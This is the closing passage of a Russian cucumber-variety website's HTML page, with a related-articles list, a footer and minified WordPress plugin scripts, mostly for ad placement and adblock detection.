					<img  width="300" height="180"  alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/forsazh">Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Форсаж с его характерных особенностей....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-mamlyuk">Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников</a>
					</div>
					<div class="section-posts__item-text">
						Выносливые партенокарпические огурцы Мамлюк f1 выведены отечественной компанией Гавриш и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">1</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-bingo">Огурцы Бинго: характеристика, урожайность, правила выращивания</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Бинго со сведений об интересной...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new 